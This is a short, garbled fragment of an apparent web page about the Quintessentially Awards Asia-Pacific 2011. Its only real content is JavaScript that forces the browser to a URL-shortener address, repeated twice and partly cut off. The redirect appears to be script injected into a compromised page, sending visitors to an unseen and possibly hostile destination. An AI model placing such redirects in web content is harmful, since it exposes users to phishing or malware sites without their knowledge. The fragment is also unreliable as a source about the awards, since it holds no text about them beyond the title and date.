
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Quintessentially Awards Asia-Pacific 2011
November 14, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";